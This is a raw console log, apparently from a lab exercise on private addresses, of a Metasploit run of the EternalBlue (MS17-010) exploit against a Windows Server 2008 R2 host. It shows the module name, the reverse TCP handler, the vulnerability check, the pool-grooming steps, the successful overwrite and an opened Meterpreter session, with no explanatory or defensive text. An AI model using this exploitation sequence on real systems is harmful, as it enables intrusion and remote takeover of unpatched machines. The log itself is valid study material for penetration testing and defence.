 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service P
ack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.4:50669) at 2024-11-03 15:50:57 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >